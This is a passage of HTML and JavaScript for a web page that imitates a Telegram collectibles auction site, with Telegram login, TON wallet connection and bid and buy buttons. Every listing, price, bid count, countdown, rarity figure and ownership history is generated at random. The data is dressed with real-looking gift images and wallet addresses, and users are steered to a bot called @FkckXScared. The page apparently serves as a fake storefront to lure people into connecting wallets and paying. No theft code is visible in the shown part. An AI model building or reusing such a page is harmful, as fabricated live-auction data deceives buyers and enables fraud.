                    <div class="popup-detail-row" id="popup-owner-row" style="display:none;"><span class="popup-detail-label">Owner</span><span class="popup-detail-value" id="popup-detail-owner">—</span></div>
                    <div class="popup-ownership" id="popup-ownership" style="display:none;">
                        <div class="popup-ownership-header">Ownership History</div>
                        <div id="popup-ownership-list"></div>
                    </div>
                    <div class="popup-buttons">
                        <a href="#" class="popup-tg-link" id="popup-tg-link" target="_blank">
                            <span class="icon-telegram-btn"></span>
                            <span class="btn-label">Open in Telegram</span>
                        </a>
                        <button class="btn-primary" id="popup-bid-btn">Place Bid</button>
                        <button class="btn-secondary" id="popup-buy-btn">Buy Now</button>
                    </div>
                </div>
            </div>
        </div>

        <!-- MODAL TON CONNECT -->
        <div class="modal-ton" id="modal-ton">
            <div class="modal-ton-box">
                <div class="modal-ton-title">🔗 Connect TON Wallet</div>
                <div class="modal-ton-sub" id="ton-connect-status">Choose your wallet to connect</div>
                <div class="modal-ton-wallets" id="ton-wallet-list">
                    <div class="modal-ton-wallet" data-wallet="tonkeeper">
                        <div style="width:36px;height:36px;background:#fff;border-radius:8px;display:flex;align-items:center;justify-content:center;font-size:20px;">💎</div>
                        <div><div class="name">Tonkeeper</div><div class="desc">Popular TON wallet</div></div>
                    </div>
                    <div class="modal-ton-wallet" data-wallet="tonhub">
                        <div style="width:36px;height:36px;background:#fff;border-radius:8px;display:flex;align-items:center;justify-content:center;font-size:20px;">🟣</div>
                        <div><div class="name">Tonhub</div><div class="desc">Mobile TON wallet</div></div>
                    </div>
                    <div class="modal-ton-wallet" data-wallet="wallet">
                        <div style="width:36px;height:36px;background:#fff;border-radius:8px;display:flex;align-items:center;justify-content:center;font-size:20px;">💼</div>
                        <div><div class="name">Wallet</div><div class="desc">Telegram wallet</div></div>
                    </div>
                    <div class="modal-ton-wallet" data-wallet="mytonwallet">
                        <div style="width:36px;height:36px;background:#fff;border-radius:8px;display:flex;align-items:center;justify-content:center;font-size:20px;">🟠</div>
                        <div><div class="name">MyTonWallet</div><div class="desc">Desktop wallet</div></div>
                    </div>
                </div>
                <button class="modal-ton-close" id="modal-ton-close">Cancel</button>
            </div>
        </div>

        <footer class="tm-footer">
            <div class="tm-footer-links">
                <a href="#" class="tm-footer-link">Top Auctions</a>
                <a href="#" class="tm-footer-link">About</a>
                <a href="#" class="tm-footer-link">Terms</a>
                <a href="#" class="tm-footer-link">Privacy</a>
            </div>
        </footer>

    </div>

    <script>
        // ============================================================
        // ==== TELEGRAM MINI APP АВТОРИЗАЦИЯ С ВЫПАДАЮЩЕЙ КНОПКОЙ ====
        // ============================================================

        var tgUser = null;
        var tgButton = document.getElementById('btn-telegram');
        var tgLabel = document.getElementById('tg-button-label');
        var logoutDropdown = document.getElementById('logout-dropdown');
        var logoutBtn = document.getElementById('logout-btn');

        // Функция обновления кнопки
        function updateTelegramButton(user) {
            if (user) {
                var avatarHtml = '';
                if (user.photo_url) {
                    avatarHtml = '<img class="tg-avatar" src="' + user.photo_url + '" alt="avatar">';
                } else {
                    var firstChar = (user.first_name || 'U').charAt(0).toUpperCase();
                    avatarHtml = '<span class="tg-avatar fallback">' + firstChar + '</span>';
                }
                var username = user.username ? '@' + user.username : (user.first_name || 'User');
                tgButton.innerHTML = avatarHtml + ' <span class="tg-username">' + username + '</span>';
            } else {
                tgButton.innerHTML = '<i class="icon-connect-telegram"></i><span class="tm-button-label">Telegram</span>';
            }
            // Скрываем дропдаун при обновлении
            logoutDropdown.classList.remove('open');
        }

        // Переключение дропдауна
        function toggleDropdown(e) {
            e.stopPropagation();
            if (tgUser) {
                logoutDropdown.classList.toggle('open');
            } else {
                // Если не авторизован — пробуем войти
                loginWithTelegram();
            }
        }

        // Функция входа
        function loginWithTelegram() {
            if (window.Telegram && window.Telegram.WebApp) {
                var webapp = window.Telegram.WebApp;
                var initData = webapp.initDataUnsafe || {};

                if (initData.user) {
                    tgUser = initData.user;
                    updateTelegramButton(tgUser);
                    sessionStorage.setItem('tg_user', JSON.stringify(tgUser));
                    webapp.expand();
                    return true;
                }
            }
            // Если не в Telegram — открываем бота
            alert('❌ Откройте приложение через Telegram Mini App для автоматической авторизации.\n\nИли откройте бота: @FkckXScared');
            window.open('tg://resolve?domain=FkckXScared', '_blank');
            return false;
        }

        // Выход
        function logout() {
            tgUser = null;
            updateTelegramButton(null);
            sessionStorage.removeItem('tg_user');
            logoutDropdown.classList.remove('open');
        }

        // Проверяем сохраненного пользователя
        var savedUser = sessionStorage.getItem('tg_user');
        if (savedUser) {
            try {
                tgUser = JSON.parse(savedUser);
                updateTelegramButton(tgUser);
            } catch (e) {
                tgUser = null;
            }
        }

        // Если нет сохраненного — пробуем авторизоваться через Mini App
        if (!tgUser) {
            loginWithTelegram();
        }

        // Клик по кнопке Telegram — переключаем дропдаун или входим
        tgButton.addEventListener('click', toggleDropdown);

        // Кнопка выхода
        logoutBtn.addEventListener('click', function(e) {
            e.stopPropagation();
            logout();
        });

        // Закрытие дропдауна при клике вне
        document.addEventListener('click', function(e) {
            if (!tgButton.contains(e.target)) {
                logoutDropdown.classList.remove('open');
            }
        });

        // ============================================================
        // ==== TON CONNECT ====
        // ============================================================

        (function() {
            'use strict';

            var manifestUrls = [
                'https://ton-connect.github.io/demo-manifest.json',
                'https://raw.githubusercontent.com/ton-connect/sdk/main/packages/demo/demo-manifest.json'
            ];

            var tonConnectUI = null;
            var tonBtn = document.getElementById('btn-ton');
            var modalTon = document.getElementById('modal-ton');
            var tonClose = document.getElementById('modal-ton-close');
            var isConnected = false;

            function updateButton(account) {
                if (account) {
                    tonBtn.innerHTML =
                        '<i class="icon-connect-ton"></i><span class="tm-button-label">' +
                        account.address.slice(0, 6) + '...</span>';
                } else {
                    tonBtn.innerHTML =
                        '<i class="icon-connect-ton"></i><span class="tm-button-label">Connect TON</span>';
                }
            }

            function initTonConnect() {
                for (var i = 0; i < manifestUrls.length; i++) {
                    try {
                        var ui = new TON_CONNECT_UI.TonConnectUI({
                            manifestUrl: manifestUrls[i],
                            buttonRootId: null
                        });
                        if (ui && typeof ui.connectWallet === 'function') {
                            tonConnectUI = ui;
                            console.log('TON Connect initialized');
                            return true;
                        }
                    } catch (e) {
                        console.warn('Failed with manifest', manifestUrls[i]);
                    }
                }
                try {
                    tonConnectUI = new TON_CONNECT_UI.TonConnectUI({ buttonRootId: null });
                    console.log('TON Connect initialized without manifest');
                    return true;
                } catch (e) {
                    console.error('TON Connect init error:', e);
                    return false;
                }
            }

            initTonConnect();

            tonBtn.addEventListener('click', function() {
                if (tonConnectUI && typeof tonConnectUI.connectWallet === 'function') {
                    tonConnectUI.connectWallet()
                        .then(function(account) {
                            isConnected = true;
                            updateButton(account);
                            modalTon.classList.remove('open');
                        })
                        .catch(function(err) {
                            console.error('Connection error:', err);
                        });
                } else {
                    modalTon.classList.remove('open');
                }
            });

            tonClose.addEventListener('click', function() {
                modalTon.classList.remove('open');
            });

            if (tonConnectUI && typeof tonConnectUI.onStatusChange === 'function') {
                tonConnectUI.onStatusChange(function(account) {
                    if (account) {
                        isConnected = true;
                        updateButton(account);
                    } else {
                        isConnected = false;
                        updateButton(null);
                    }
                });
            }

            document.querySelectorAll('.modal-ton-wallet').forEach(function(el) {
                el.addEventListener('click', function() {
                    if (tonConnectUI && typeof tonConnectUI.connectWallet === 'function') {
                        tonConnectUI.connectWallet()
                            .then(function(account) {
                                isConnected = true;
                                updateButton(account);
                                modalTon.classList.remove('open');
                            })
                            .catch(function(err) {
                                console.error('Connection error:', err);
                            });
                    } else {
                        modalTon.classList.remove('open');
                    }
                });
            });

        })();

        // ---- ОСТАЛЬНОЙ КОД (данные, рендеринг) ----

        (function() {
            'use strict';

            var usernameWords = ['alpha', 'beta', 'gamma', 'delta', 'epsilon', 'zeta', 'eta', 'theta', 'iota', 'kappa',
                'lambda', 'mu', 'nu', 'xi', 'omicron', 'pi', 'rho', 'sigma', 'tau', 'upsilon', 'phi', 'chi', 'psi',
                'omega', 'cyber', 'neo', 'zen', 'vortex', 'storm', 'shadow', 'light', 'dark', 'phantom', 'echo',
                'nova', 'apex', 'prime', 'core', 'flux', 'pulse', 'zenith', 'blaze', 'frost', 'ember', 'spirit',
                'crystal', 'amber', 'onyx', 'quartz', 'ruby', 'sapphire', 'jade', 'crimson', 'azure', 'emerald',
                'golden', 'silver', 'platinum', 'diamond', 'quantum', 'neon', 'toxic', 'venom', 'cipher', 'dash',
                'flash', 'glitch', 'haze', 'jinx', 'karma', 'lunar', 'mystic', 'noble', 'oasis', 'pulse', 'quest',
                'rebel', 'solar', 'titan', 'ultra', 'vivid', 'wraith', 'xenon', 'yeti', 'zeno'
            ];

            var offersData = [];
            for (var i = 0; i < 250; i++) {
                var w1 = usernameWords[Math.floor(Math.random() * usernameWords.length)];
                var w2 = usernameWords[Math.floor(Math.random() * usernameWords.length)];
                var num = Math.floor(Math.random() * 9999);
                var name = (i < 80) ? usernameWords[i % usernameWords.length] + num : w1 + w2 + num;
                var price = Math.floor(Math.random() * 25000) + 300;
                var status = Math.random() > 0.65 ? 'avail' : 'taken';
                var label = status === 'avail' ? 'On auction' : 'Taken';
                offersData.push({
                    id: i + 1,
                    name: name.substring(0, 24),
                    type: 'Username',
                    price: price,
                    minBid: Math.round(price * 1.05),
                    bidStep: Math.round(price * 0.05),
                    status: status,
                    label: label,
                    date: new Date(Date.now() - Math.random() * 30 * 86400000).toLocaleString(),
                    bids: Math.floor(Math.random() * 25) + 1,
                    endsIn: Math.random() > 0.4 ? (Math.floor(Math.random() * 14) + 1) + 'd ' + (Math.floor(Math
                        .random() * 24)) + 'h' : '—'
                });
            }

            var numbersData = [];
            for (var ni = 0; ni < 150; ni++) {
                var p1 = String(Math.floor(Math.random() * 900) + 100);
                var p2 = String(Math.floor(Math.random() * 900) + 100);
                var p3 = String(Math.floor(Math.random() * 9000) + 1000);
                var nname = '+888 ' + p1 + ' ' + p2 + ' ' + p3;
                var nprice = Math.floor(Math.random() * 8000) + 200;
                var nstatus = Math.random() > 0.7 ? 'avail' : 'taken';
                var nlabel = nstatus === 'avail' ? 'On auction' : 'Taken';
                numbersData.push({
                    id: 1000 + ni,
                    name: nname,
                    type: 'Number',
                    price: nprice,
                    minBid: Math.round(nprice * 1.05),
                    bidStep: Math.round(nprice * 0.05),
                    status: nstatus,
                    label: nlabel,
                    date: new Date(Date.now() - Math.random() * 20 * 86400000).toLocaleString(),
                    bids: Math.floor(Math.random() * 15) + 1,
                    endsIn: Math.random() > 0.4 ? (Math.floor(Math.random() * 10) + 1) + 'd ' + (Math.floor(Math
                        .random() * 24)) + 'h' : '—'
                });
            }

            // ---- GIFTS ----

            var collectionNames = [
                'Plush Pepes', 'Swiss Watches', 'Heart Lockets',
                'Sakura Flowers', 'Snoop Doggs', 'Eternal Roses', 'Diamond Rings',
                'Witch Hats', 'Toy Bears', 'Ice Creams', 'Homemade Cakes', 'Chill Flames',
                'Evil Eyes', 'Santa Hats', 'Candy Canes', 'Precious Peach'
            ];

            var baseSlugs = {
                'Plush Pepes': 'plushpepe',
                'Swiss Watches': 'swisswatch',
                'Heart Lockets': 'heartlocket',
                'Sakura Flowers': 'sakuraflower',
                'Snoop Doggs': 'snoopdogg',
                'Eternal Roses': 'eternalrose',
                'Diamond Rings': 'diamondring',
                'Witch Hats': 'witchhat',
                'Toy Bears': 'toybear',
                'Ice Creams': 'icecream',
                'Homemade Cakes': 'homemadecake',
                'Chill Flames': 'chillflame',
                'Evil Eyes': 'evileye',
                'Santa Hats': 'santahat',
                'Candy Canes': 'candycane',
                'Precious Peach': 'preciouspeach'
            };

            var collectionToName = {
                'Plush Pepes': 'Plush Pepe',
                'Swiss Watches': 'Swiss Watch',
                'Heart Lockets': 'Heart Locket',
                'Sakura Flowers': 'Sakura Flower',
                'Snoop Doggs': 'Snoop Dogg',
                'Eternal Roses': 'Eternal Rose',
                'Diamond Rings': 'Diamond Ring',
                'Witch Hats': 'Witch Hat',
                'Toy Bears': 'Toy Bear',
                'Ice Creams': 'Ice Cream',
                'Homemade Cakes': 'Homemade Cake',
                'Chill Flames': 'Chill Flame',
                'Evil Eyes': 'Evil Eye',
                'Santa Hats': 'Santa Hat',
                'Candy Canes': 'Candy Cane',
                'Precious Peach': 'Precious Peach'
            };

            function getImageUrl(collection, slugNum) {
                var base = baseSlugs[collection];
                var slug = base + '-' + slugNum;
                return 'https://nft.fragment.com/gift/' + slug + '.medium.jpg';
            }

            var realSlugs = {
                'Plush Pepes': [1821, 1515, 2658, 1521, 318, 1179, 456, 1519, 1043, 858, 982, 177, 899, 1921, 1106, 91,
                    328,
                    333, 1120, 1902, 702, 908, 1897, 1274, 300, 2821, 1213, 2055, 2345, 1022, 987, 737, 2629, 402,
                    833,
                    984, 100, 791, 1396, 15, 18, 206, 1609, 487, 195, 2530, 123, 289, 1088, 601, 901, 853
                ],
                'Swiss Watches': [7799, 1234, 5678, 9012, 3456, 7890, 2345, 6789, 4567, 8901],
                'Heart Lockets': [875, 123, 456, 789, 234, 567, 890, 345, 678, 901],
                'Sakura Flowers': [49643, 12345, 23456, 34567, 45678, 54321],
                'Snoop Doggs': [12345, 67890, 23456, 78901, 34567, 89012, 45678, 90123, 54321, 98765],
                'Eternal Roses': [123, 456, 789, 234, 567, 890, 345, 678],
                'Diamond Rings': [123, 456, 789, 234, 567, 890, 345, 678],
                'Witch Hats': [123, 456, 789, 234, 567, 890, 345, 678],
                'Toy Bears': [123, 456, 789, 234, 567, 890, 345, 678],
                'Ice Creams': [123, 456, 789, 234, 567, 890, 345, 678],
                'Homemade Cakes': [123, 456, 789, 234, 567, 890],
                'Chill Flames': [123, 456, 789, 234, 567],
                'Evil Eyes': [123, 456, 789, 234, 567],
                'Santa Hats': [123, 456, 789, 234, 567],
                'Candy Canes': [123, 456, 789, 234, 567],
                'Precious Peach': [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24,
                    25, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49,
                    50
                ]
            };

            var attrKeys = ['Model', 'Backdrop', 'Symbol', 'Style', 'Color', 'Material', 'Rarity'];
            var attrVals = [
                ['Cozy Galaxy', 'Classic', 'Gold', 'Orange', 'Legendary', 'Pink', 'Custom', 'OG'],
                ['Black', 'Silver', 'Ruby', 'Surprised', 'Velvet', 'Spring', 'Purple', 'Gold'],
                ['Pegasus', 'Dragon', 'Heart', 'Star', 'Moon', 'Sun', 'Lightning', 'Crown'],
                ['Modern', 'Vintage', 'Neon', 'Stealth', 'Retro', 'Classic', 'Cyber', 'Natural'],
                ['Red', 'Blue', 'Green', 'Yellow', 'Purple', 'White', 'Black', 'Gold'],
                ['Leather', 'Gold', 'Silver', 'Platinum', 'Wood', 'Crystal', 'Steel', 'Silk'],
                ['Common', 'Uncommon', 'Rare', 'Epic', 'Legendary', 'Mythic', 'Divine', 'Unique']
            ];
            var rarityPcts = ['0.1%', '0.3%', '0.5%', '1%', '2%', '3%', '5%', '8%', '10%', '15%'];
            var removedIds = [3042, 3023, 3022, 3024, 3038, 3026, 3031, 3029];

            var giftsData = [];
            var giftId = 2000;

            for (var ci = 0; ci < collectionNames.length; ci++) {
                var collection = collectionNames[ci];
                var slugs = realSlugs[collection] || [];
                var count = Math.floor(Math.random() * 20) + 10;
                var shuffled = slugs.slice().sort(function() { return Math.random() - 0.5; });
                var selected = shuffled.slice(0, Math.min(count, shuffled.length));

                var isPlushPepe = (collection === 'Plush Pepes');

                for (var si = 0; si < selected.length; si++) {
                    var slugNum = selected[si];
                    var imageUrl = getImageUrl(collection, slugNum);
                    var name = collectionToName[collection] || collection;
                    var status = giftId % 6 === 0 ? 'avail' : 'sold';
                    var label = status === 'avail' ? 'On auction' : 'Sold';

                    var price;
                    if (isPlushPepe) {
                        price = Math.floor(Math.random() * 8000) + 7000;
                    } else {
                        price = Math.floor(Math.random() * 2300) + 100;
                    }

                    var giftNum = '#' + (1000 + giftId);

                    if (removedIds.indexOf(giftId) !== -1) {
                        giftId++;
                        continue;
                    }

                    var attrs = {};
                    var numAttrs = Math.floor(Math.random() * 3) + 2;
                    for (var a = 0; a < numAttrs; a++) {
                        var keyIdx = (giftId + a) % attrKeys.length;
                        var valIdx = (giftId + a * 3) % attrVals[keyIdx].length;
                        attrs[attrKeys[keyIdx]] = attrVals[keyIdx][valIdx];
                    }
                    attrs['Issued'] = (Math.floor(Math.random() * 5000) + 500) + ' of ' + (Math.floor(Math.random() *
                        3000) + 500);

                    var history = [];
                    var numHistory = Math.floor(Math.random() * 3) + 1;
                    var owners = ['UQDVN_rfE8LVmVY-AwGpaTwhLiBv0Zgy-qoIZet77tcU_Nbl',
                        'UQAVgTYjmtsV3VnfkMZB-e_TEs_rhmTyGPTD5fzp2V5sBwm6',
                        'EQDljQaFrI6QoFw0vvn6GDdbt-oJC3g0GXBhos-vS2qg5HZk'
                    ];
                    for (var h = 0; h < numHistory; h++) {
                        var ownerIdx = h % owners.length;
                        history.push({
                            price: 'Transferred',
                            date: new Date(Date.now() - (h + 1) * 30 * 86400000 - 5000000 * h).toLocaleString(),
                            buyer: owners[ownerIdx]
                        });
                    }

                    giftsData.push({
                        id: giftId,
                        name: name,
                        collection: collection,
                        num: giftNum,
                        price: price,
                        status: status,
                        label: label,
                        image: imageUrl,
                        slug: baseSlugs[collection] + '-' + slugNum,
                        attrs: attrs,
                        owner: owners[giftId % owners.length],
                        history: history,
                        date: new Date(Date.now() - Math.random() * 60 * 86400000).toLocaleString()
                    });
                    giftId++;
                }
            }

            giftsData = giftsData.sort(function() { return Math.random() - 0.5; });
            if (giftsData.length > 400) {
                giftsData = giftsData.slice(0, 400);
            }

            // ---- RENDER ----

            var offersPage = 0;
            var numbersPage = 0;
            var giftsPage = 0;
            var OFFERS_PER_PAGE = 20;
            var NUMBERS_PER_PAGE = 20;
            var GIFTS_PER_PAGE = 12;

            var loadedOffers = [];
            var loadedNumbers = [];
            var loadedGifts = [];
            var currentOffersSearch = '';
            var currentNumbersSearch = '';
            var currentGiftsSearch = '';
            var currentGiftsCollection = 'all';

            function renderOffers(search) {
                if (search === undefined) search = '';
                currentOffersSearch = search;
                var filtered = offersData.filter(function(item) {
                    return item.name.toLowerCase().includes(search.toLowerCase());
                });
                if (offersPage === 0) loadedOffers = [];
                var start = offersPage * OFFERS_PER_PAGE;
                var end = Math.min(start + OFFERS_PER_PAGE, filtered.length);
                var pageItems = filtered.slice(start, end);
                loadedOffers = loadedOffers.concat(pageItems);

                var tbody = document.getElementById('offers-table-body');
                document.getElementById('offers-count').textContent = '(' + filtered.length + ')';

                if (loadedOffers.length === 0) {
                    tbody.innerHTML =
                        '<tr><td colspan="6" style="text-align:center;padding:24px;color:var(--table-text-color);font-size:14px;">No offers found</td></tr>';
                    return;
                }

                var html = '';
                for (var oi = 0; oi < loadedOffers.length; oi++) {
                    var item = loadedOffers[oi];
                    var tgLink = 'https://t.me/' + item.name;
                    html += '<tr onclick="window.openDetail(\'' + item.name + '\', \'Username\', ' + item.price + ', ' +
                        (item.minBid || Math.round(item.price * 1.05)) + ', ' + (item.bidStep || Math.round(item
                            .price * 0.05)) + ', \'' + item.status + '\', \'' + item.label + '\', \'' + item
                        .date + '\', ' + (item.bids || 0) + ', \'' + (item.endsIn || '—') +
                        '\', \'\', \'\', null, null, null, \'' + tgLink + '\')">';
                    html += '<td>';
                    html += '<span class="tm-username-link">@' + item.name + '</span>';
                    html +=
                        '<span class="tm-username-sub" onclick="event.stopPropagation(); window.open(\'' + tgLink +
                        '\', \'_blank\')">' + tgLink + '</span>';
                    html += '</td>';
                    html += '<td>' + item.type + '</td>';
                    html += '<td><span class="tm-value icon-ton">' + item.price.toLocaleString() + '</span></td>';
                    html += '<td><span class="tm-status-badge ' + item.status + '">' + item.label + '</span></td>';
                    html += '<td class="hide-mobile">' + (item.endsIn || '—') + '</td>';
                    html += '<td class="hide-mobile">' + (item.bids || 0) + '</td>';
                    html += '</tr>';
                }
                tbody.innerHTML = html;

                var btn = document.getElementById('offers-load-more');
                if (end >= filtered.length || filtered.length === 0) btn.style.display = 'none';
                else btn.style.display = 'block';
            }

            function renderNumbers(search) {
                if (search === undefined) search = '';
                currentNumbersSearch = search;
                var filtered = numbersData.filter(function(item) {
                    return item.name.toLowerCase().includes(search.toLowerCase());
                });
                if (numbersPage === 0) loadedNumbers = [];
                var start = numbersPage * NUMBERS_PER_PAGE;
                var end = Math.min(start + NUMBERS_PER_PAGE, filtered.length);
                var pageItems = filtered.slice(start, end);
                loadedNumbers = loadedNumbers.concat(pageItems);

                var tbody = document.getElementById('numbers-table-body');
                document.getElementById('numbers-count').textContent = '(' + filtered.length + ')';

                if (loadedNumbers.length === 0) {
                    tbody.innerHTML =
                        '<tr><td colspan="6" style="text-align:center;padding:24px;color:var(--table-text-color);font-size:14px;">No numbers found</td></tr>';
                    return;
                }

                var html = '';
                for (var ni2 = 0; ni2 < loadedNumbers.length; ni2++) {
                    var item = loadedNumbers[ni2];
                    html += '<tr onclick="window.openDetail(\'' + item.name + '\', \'Number\', ' + item.price + ', ' +
                        (item.minBid || Math.round(item.price * 1.05)) + ', ' + (item.bidStep || Math.round(item
                            .price * 0.05)) + ', \'' + item.status + '\', \'' + item.label + '\', \'' + item
                        .date + '\', ' + (item.bids || 0) + ', \'' + (item.endsIn || '—') +
                        '\', \'\', \'\', null, null, null, null)">';
                    html += '<td><span class="tm-username-link">' + item.name + '</span></td>';
                    html += '<td>' + item.type + '</td>';
                    html += '<td><span class="tm-value icon-ton">' + item.price.toLocaleString() + '</span></td>';
                    html += '<td><span class="tm-status-badge ' + item.status + '">' + item.label + '</span></td>';
                    html += '<td class="hide-mobile">' + (item.endsIn || '—') + '</td>';
                    html += '<td class="hide-mobile">' + (item.bids || 0) + '</td>';
                    html += '</tr>';
                }
                tbody.innerHTML = html;

                var btn = document.getElementById('numbers-load-more');
                if (end >= filtered.length || filtered.length === 0) btn.style.display = 'none';
                else btn.style.display = 'block';
            }

            function renderGifts(collection, search) {
                if (collection === undefined) collection = 'all';
                if (search === undefined) search = '';
                currentGiftsCollection = collection;
                currentGiftsSearch = search;

                var filtered = giftsData.filter(function(item) {
                    var matchCollection = collection === 'all' || item.collection === collection;
                    var matchSearch = item.name.toLowerCase().includes(search.toLowerCase()) ||
                        item.collection.toLowerCase().includes(search.toLowerCase());
                    return matchCollection && matchSearch;
                });

                if (giftsPage === 0) loadedGifts = [];
                var start = giftsPage * GIFTS_PER_PAGE;
                var end = Math.min(start + GIFTS_PER_PAGE, filtered.length);
                var pageItems = filtered.slice(start, end);
                loadedGifts = loadedGifts.concat(pageItems);

                var grid = document.getElementById('gifts-grid');
                document.getElementById('gifts-count').textContent = '(' + filtered.length + ')';

                if (loadedGifts.length === 0) {
                    grid.innerHTML =
                        '<div style="width:100%;text-align:center;padding:24px 12px;color:var(--table-text-color);font-size:14px;">No gifts found</div>';
                    return;
                }

                grid.innerHTML = '';
                for (var gi = 0; gi < loadedGifts.length; gi++) {
                    var item = loadedGifts[gi];
                    var div = document.createElement('div');
                    div.className = 'tm-grid-item';
                    div.innerHTML =
                        '<div class="tm-grid-item-link">' +
                        '<div class="tm-grid-item-thumb">' +
                        '<img src="' + item.image +
                        '" loading="lazy" onerror="this.src=\'data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22%3E%3Crect fill=%22%231a2026%22 width=%22100%22 height=%22100%22/%3E%3Ctext x=%2250%22 y=%2255%22 text-anchor=%22middle%22 font-size=%2230%22 fill=%22%234db2ff%22%3E🎁%3C/text%3E%3C/svg%3E\'">' +
                        '<div class="tm-grid-item-num">' + item.num + '</div>' +
                        '</div>' +
                        '<div class="tm-grid-item-content">' +
                        '<div class="tm-grid-item-name"><span class="item-name">' + item.name +
                        '</span><span class="item-num">' +
                        item.num + '</span></div>' +
                        '<div class="tm-grid-item-desc">' + item.collection + '</div>' +
                        '<div class="tm-grid-item-values">' +
                        '<div class="tm-grid-item-value tm-value icon-ton">' + item.price.toLocaleString() +
                        '</div>' +
                        '<div class="tm-grid-item-status ' + item.status + '">' + item.label + '</div>' +
                        '</div>' +
                        '</div>' +
                        '</div>';
                    div.addEventListener('click', (function(item) {
                        return function() {
                            window.openDetail(
                                item.name + ' ' + item.num,
                                'Gift',
                                item.price,
                                Math.round(item.price * 1.05),
                                Math.round(item.price * 0.05),
                                item.status,
                                item.label,
                                item.date,
                                0,
                                '—',
                                item.image,
                                item.collection,
                                JSON.stringify(item.attrs),
                                item.owner,
                                JSON.stringify(item.history),
                                null
                            );
                        };
                    })(item));
                    grid.appendChild(div);
                }

                var btn = document.getElementById('gifts-load-more');
                if (end >= filtered.length || filtered.length === 0) btn.style.display = 'none';
                else btn.style.display = 'block';
            }

            function renderFilterCollections() {
                var container = document.getElementById('gift-filter-content');
                var collectionsMap = {};
                for (var gi2 = 0; gi2 < giftsData.length; gi2++) {
                    var item = giftsData[gi2];
                    collectionsMap[item.collection] = (collectionsMap[item.collection] || 0) + 1;
                }

                var html = '<div class="tm-main-filters-item selected" data-collection="all">' +
                    '<span class="tm-main-filters-name">All Collections</span>' +
                    '<span class="tm-main-filters-count">' + giftsData.length + '</span>' +
                    '</div>';

                var sorted = Object.keys(collectionsMap).sort(function(a, b) { return collectionsMap[b] - collectionsMap[
                    a]; });
                for (var sci = 0; sci < sorted.length; sci++) {
                    var name = sorted[sci];
                    html += '<div class="tm-main-filters-item" data-collection="' + name + '">' +
                        '<span class="tm-main-filters-name">' + name + '</span>' +
                        '<span class="tm-main-filters-count">' + collectionsMap[name] + '</span>' +
                        '</div>';
                }

                container.innerHTML = html;
                document.getElementById('gift-filter-count').textContent = giftsData.length;

                container.querySelectorAll('.tm-main-filters-item').forEach(function(el) {
                    el.addEventListener('click', function() {
                        container.querySelectorAll('.tm-main-filters-item').forEach(function(f) { f
                                .classList.remove('selected'); });
                        this.classList.add('selected');
                        giftsPage = 0;
                        loadedGifts = [];
                        renderGifts(this.dataset.collection, document.getElementById('search-gifts')
                        .value);
                    });
                });
            }

            // ---- POPUP ----

            window.openDetail = function(name, type, price, minBid, bidStep, status, label, date, bids, endsIn,
                imageUrl, collection, attrs, owner, history, tgLink) {
                var isGift = type === 'Gift';
                var title = isGift ? name : (type === 'Username' ? '@' + name : name);

                document.getElementById('popup-title').textContent = title;
                document.getElementById('popup-subtitle').textContent = isGift ? (collection || 'Telegram Gift') :
                    (type === 'Username' ? 'Telegram Username' : 'Collectible Number for Telegram');

                document.getElementById('popup-highest-bid').textContent = price.toLocaleString();
                document.getElementById('popup-min-bid').textContent = (minBid || Math.round(price * 1.05))
                    .toLocaleString();
                document.getElementById('popup-bid-step').textContent = (bidStep || Math.round(price * 0.05))
                    .toLocaleString();
                document.getElementById('popup-total-bids').textContent = bids || 0;
                document.getElementById('popup-detail-status').textContent = label || 'Available';
                document.getElementById('popup-detail-date').textContent = date || 'Today';
                document.getElementById('popup-countdown').textContent = endsIn || '—';

                var statusBadge = document.getElementById('popup-status-badge');
                statusBadge.textContent = label || 'On auction';
                statusBadge.className = 'popup-status-badge ' + (status || 'avail');

                var giftContainer = document.getElementById('popup-gift-image');
                var giftImg = document.getElementById('popup-gift-img');
                if (isGift && imageUrl) {
                    giftContainer.style.display = 'flex';
                    giftImg.src = imageUrl;
                    giftImg.onerror = function() {
                        this.src =
                            'data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22%3E%3Crect fill=%22%231a2026%22 width=%22100%22 height=%22100%22/%3E%3Ctext x=%2250%22 y=%2255%22 text-anchor=%22middle%22 font-size=%2230%22 fill=%22%234db2ff%22%3E🎁%3C/text%3E%3C/svg%3E';
                    };
                } else {
                    giftContainer.style.display = 'none';
                }

                var attrsContainer = document.getElementById('popup-attributes');
                if (isGift && attrs) {
                    var parsedAttrs = attrs;
                    if (typeof attrs === 'string') {
                        try { parsedAttrs = JSON.parse(attrs); } catch (e) { parsedAttrs = {}; }
                    }
                    if (Object.keys(parsedAttrs).length > 0) {
                        attrsContainer.style.display = 'block';
                        var attrsHtml = '';
                        var ai = 0;
                        for (var key in parsedAttrs) {
                            if (parsedAttrs.hasOwnProperty(key)) {
                                var val = parsedAttrs[key];
                                var rarity = rarityPcts[ai % rarityPcts.length];
                                attrsHtml +=
                                    '<div class="popup-attr-row"><span class="popup-attr-label">' + key +
                                    '</span><span class="popup-attr-value">' + val +
                                    ' <span class="popup-attr-rarity">' + rarity + '</span></span></div>';
                                ai++;
                            }
                        }
                        attrsContainer.innerHTML = attrsHtml;
                    } else {
                        attrsContainer.style.display = 'none';
                    }
                } else {
                    attrsContainer.style.display = 'none';
                }

                var ownerRow = document.getElementById('popup-owner-row');
                var ownerEl = document.getElementById('popup-detail-owner');
                if (owner) {
                    ownerRow.style.display = 'flex';
                    ownerEl.innerHTML = '<span class="tm-wallet">' + owner.slice(0, 10) + '...' + owner.slice(-6) +
                        '</span>';
                } else {
                    ownerRow.style.display = 'none';
                    ownerEl.textContent = '—';
                }

                var ownershipContainer = document.getElementById('popup-ownership');
                var ownershipList = document.getElementById('popup-ownership-list');
                if (isGift && history) {
                    var parsedHistory = history;
                    if (typeof history === 'string') {
                        try { parsedHistory = JSON.parse(history); } catch (e) { parsedHistory = []; }
                    }
                    if (parsedHistory && parsedHistory.length > 0) {
                        ownershipContainer.style.display = 'block';
                        var histHtml = '';
                        for (var hi = 0; hi < parsedHistory.length; hi++) {
                            var hItem = parsedHistory[hi];
                            histHtml += '<div class="popup-ownership-item">' +
                                '<span>' + hItem.price + '</span>' +
